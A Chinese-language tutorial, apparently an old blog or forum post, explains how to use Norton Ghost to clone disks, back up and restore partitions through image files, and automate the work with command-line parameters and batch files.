对于不同容量的两个硬盘,这个方法只能使用在从小硬盘复制到大硬盘之上,反之则不行。进行复制后的大硬盘,你还可以通过分区软件来将剩余的空间找出来(因为GHOST为将剩余的空间做为空闲处理)。
对于其中有坏道的硬盘来说,这种复制操作后,系统运行会变得不稳定,所以要注意。
2、从硬盘到镜像:
有的朋友手中可能有闲置的硬盘,这样就可以使用他来备份你使用中的硬盘的数据。这样,你就可以使用到这个功能。
安装两个硬盘在一台机器上,运行GHOST,选择LOCAL、DISK、TO IME。此时GHOST就会显示两个磁盘的情况,然后选定要备份的硬盘,再选定镜像文件放置在什么位置(往往是第二块硬盘的某一个目录中,目录要事先建立好的!)然后在屏幕下端的提示栏中输入一个名字,比如DISKIMG,再按回车,就可以进行备份的工作了,同样有一个进度条演示进度过程。
3、从镜像恢复到硬盘:
经过了上一步骤的备份之后,也许你有一天硬盘就坏掉了,不要紧,咋不是有GHOST吗!赶快拿出来备份的硬盘,安装在同一机器上,使用系统盘启动(软盘也可),运行GHOST,然后选择LOCAL、DISK、FROM IME,再选择你所备份的镜像文件存放在位置,上例中是DISKIMG,然后指定要向哪一块硬盘恢复。确认之后,恢复工具就开始了。庞大的系统将会在十几分钟内就搞定了。是不是很方便!
4、从分区到分区:
你可能有这种要求,两个不同的硬盘,只想有相同的系统和工具软件,但其它的分区不同。这样的工作也可以通过GHOST来完成。
首先将两块硬盘安装在同一机器上(同一硬盘复制分区的意义好像不大吧!),运行GHOST。选择LOCAL,PARTITION,TO PARTITION。然后选择原分区(因为是安装了两个硬盘,所以分区可能会非常多,所以在此处一定要弄清你两块硬盘的分区排列顺序,是交错的还是顺序的,不可搞混),确认后再选择目标分区(第二块硬盘的第一个分区)。确认之后,GHOST就开始工作了,进度条可以展示进度的进程。待完毕之后,你就有两块都可以启动的硬盘了。
因为是分区的复制,所以此处要求两个硬盘进行复制的分区必须大小一致,如果不一致,目标盘其它分区将被删除!请注意。
5、从分区到镜像:
这个功能可以说是我们最可能用到的功能了。也就是备份操作系统WIN98的操作。如今的朋友硬盘都比较大的吧!这样就会有多个分区,又因为习惯上的原因,C盘往往都安装着WIN98系统和一些常用的工具!对于天生脆弱的WIN98来说,备份整个系统的意义是非常重要的。所以这个功能无需第二块硬盘,只要将镜像放在其它分区中就可以了。
执行GHOST.EXE,屏幕上就可以出现GHOST的主界面。选择LOCAL、PARTIION、TO IME,然后选定硬盘、分区,确认之后,输入一个备份的名字,例如WIN98BAK,然后按回车。这时屏幕会提示三个选择项,分别是NO,FAST和HIGH。这三种的意思是:NO:备份时不进行压缩处理,所以速度最快,FAST:备份中进行一定的压缩处理,速度比较快。HIGH:备份时压缩,压缩后体积小,但进行速度较慢。这三个选择项可以根据你的爱好来选择。最后确认即可,GHOST就开始了备份的工作。
6、从镜像恢复分区:
如果你的WIN98坏掉了,乱了,文件错误了,则再也不用费劲的重新安装WIN98了,只要有GHOST一切好办了。
运行GHOST,选择LOCAL、PARTITION、FROM IME,选定你备份文件的存放位置(GHOST的扩展名为GHO)。然后选定你要恢复的分区(这往往是你硬盘的第一个分区!)确定后,GHOST就开始恢复工作了,就是这么简单。只需几分钟,你的系统就恢复了。
因为GHOST备份时使用的是原有系统,所以建议你备份之前一定要保证系统的完整性、所使用的软件全都完整,清理好回收站,安装好各个设备的驱动程序,再进行备份。另外在恢复备份之前也别忘了备份你近一段时间的重要数据,因为GHOST的镜像中可不包括这些。
6、检查功能:
GHOST还具有检查功能,以检查你的镜像文件及磁盘的工作状态是否良好,这些功能应用的场合不太多,所以老安也就不多介绍了。
7、LPT传输功能:
GHOST还可以支持LPT并口的数据传输功能,可以通过并口线方便的连接笔记本电脑和台式机,进行数据的交换!因为条件所限,老安没有使用此功能方面的经验,其中的奥秘还是等你自己去探索吧!
使用Ghost备份主分区
下面,笔者就详细介绍一下映像文件的制作过程:首先用一张干净的启动盘启动机器到纯DOS模式下,并且不加载任何应用程序,执行Ghost.exe文件,在显示出Ghost主画面后,选择Local→Partition→To Image",屏幕显示出硬盘选择画面和分区选择画面,请根据需要选择所需要备份的硬盘即源盘(如只有一块硬盘按回车键即可)和分区名,接着屏幕显示出存储映像文件的画面,你可以选择相应的目标盘和文件名,默认扩展名为GHO,而且属性为隐含。接下来你可以在压缩映像文件的对话框中选择No(不压缩)、Fast(低压缩比,速度较快)、High(高压缩比,速度较慢)三者之一,应该根据自己的机器配置来决定,在最后确认的对话框中选择"Yes"后,映像文件就开始生成了,笔者的C盘大约使用了1.2G左右,只用了13分钟左右,为了避免误删文件,最好将这个映像文件的属性设定为只读。
四、主分区的恢复
制作了上述的映像文件,你就可以放心大胆地试用各种各样的软件,修改Windows98的各种参数,万一把它玩死了,也能迅速把它恢复成原始状态。可仍旧按照上述方法进入Ghost主界面,选择Local→Partition→From Image,在出现的画面中选择源盘(即存储映像文件的分区如D:、E:等)和映像文件,在接下来的对话框中选择目标盘(C:),此处一定要注意选择正确,因为一旦确定错误,所有的资料将被全部覆盖,最后选"Yes",恢复工作就开始了,你只要泡一杯荼,耐心地等待大功告成吧,一般恢复时间与备份时间相当,恢复工作结束后,软件会提醒你重启动,此时就一切OK了。
俗话说得好,"磨刀不误砍柴工",谁又能保证自己的计算机不出任何问题呢?你当然可以在出现问题后,通过各种方法查找故障,运用种种大法恢复正常,但你所花费的时间和精力将是上述方法的数十倍,有时还不一定奏效。不过,笔者有一点要提醒大家,有关的重要文件和私人文件等最好不要放在主分区上(因为每一次恢复映像文件都会将原来的所有内容完全覆盖),另外就是在新安装了软件和硬件后,最好重新制作映像文件,否则很可能在恢复后出现一些莫名其妙的错误。
你是不是想问用Ghost 备份和还原系统的命令啊?
ghost命令行参数介绍:
1.-rb 本次ghost操作结束退出时自动重启。这样,在复制系统时就可以放心离开了。
2.-fx 本次ghost操作结束退出时自动回到DOS提示符。
3.-sure 对所有要求确认的提示或警告一律回答"Yes"。此参数有一定危险性,只建议高级用户使用。
4.-fro 如果源分区发现坏簇,则略过提示强制拷贝。此参数可用于试着挽救硬盘坏道中的数据。
5.@filename 在filename中指定txt文件。txt文件中为ghost的附加参数,这样做可以不受DOS命令行150个字符的限制。
6.-f32将源FAT16分区拷贝后转换成FAT32(前提是目标分区不小于2G)。WinNT 4和Windows95、用户慎用。
7.-bootcd 当直接向光盘中备份文件时,此选项可以使光盘变成可引导。此过程需要放入启动盘。
8.-fatlimit 将NT的FAT16分区限制在2G。此参数在复制Windows NT分区,且不想使用64k/簇的FAT16时非常有用。
9.-span 分卷参数。当空间不足时提示复制到另一个分区的另一个备份包。
10.-auto 分卷拷贝时不提示就自动赋予一个文件名继续执行。
11.-crcignore 忽略备份包中的CRC ERROR。除非需要抢救备份包中的数据,否则不要使用此参数,以防数据错误。
12.-ia 全部映像。ghost会对硬盘上所有的分区逐个进行备份。
13.-ial 全部映像,类似于-ia参数,对Linux分区逐个进行备份。
14.-id 全部映像。类似于-ia参数,但包含分区的引导信息。
15.-quiet 操作过程中禁止状态更新和用户干预。
16.-s cript 可以执行多个ghost命令行。命令行存放在指定的文件中。
17.-span 启用映像文件的跨卷功能。
18.-split=x 将备份包划分成多个分卷,每个分卷的大小为x兆。这个功能非常实用,用于大型备份包复制到移动式存储设备上,例如将一个1.9G的备份包复制到3张刻录盘上。
19.-z 将磁盘或分区上的内容保存到映像文件时进行压缩。-z或-z1为低压缩率(快速);-z2为高压缩率(中速);-z3至-z9压缩率依次增大(速度依次减慢)。
20.-clone 这是实现ghost无人备份/恢复的核心参数。
使用语法为:-clone,MODE=(operation),SRC=(source),DST=(destination),[SZE(size),SZE(size)......]
此参数行较为复杂,且各参数之间不能含有空格。
其中operation意为操作类型,值可取:copy:磁盘到磁盘;load:文件到磁盘;dump:磁盘到文件;pcopy:分区到分区;pload:文件到分区;pdump:分区到文件。Source意为操作源,值可取:驱动器号,从1开始;或者为文件名,需要写绝对路径。Destination意为目标位置,值可取:驱动器号,从1开始;或者为文件名,需要写绝对路径;@CDx,刻录机,x表示刻录机的驱动器号,从1开始。 SZE为分区。
下面举例说明:
ghost.exe -clone,mode=pdump,src=1:2,dst=g:\bac.gho
将一号硬盘的第二个分区做成映像文件放到 g 分区中
ghost.exe -clone,mode=pload,src=g:\bac.gho:2,dst=1:2
从内部存有两个分区的映像文件中,把第二个分区还原到硬盘的第二个分区
ghost.exe -clone,mode=pload,src=g:\bac.gho,dst=1:1 -fx -sure -rb
用 g 盘的 bac.gho 文件还原 c 盘。完成后不显示任何信息,直接启动
ghost.exe -clone,mode=load,src=g:\bac.gho,dst=2,SZE1=60P,SZE2=40P
将映像文件还原到第二个硬盘,并将分区大小比例修改成 60:40
比如,我在F:盘建立一个名为Ghost的目录,备份C区的镜像文件取名为ghost.gho,把批处理文件和Ghost.exe放在同一目录中(不包括ghost目录)。两个批处理文件内容如下:
ghost.bat(备份):
Ghost-clone,mode=pdump,src=1:1,dst=f:\ghost\winxp.gho /fx/z2/sure
reve.bat(恢复):
Ghost-clone,mode=pload,src=f:\ghost\winxp.gho,dst=1:1 /sure /rb
然后重启引导至DOS命令行,执行上面两个批处理文件就可以备份和还原c:盘了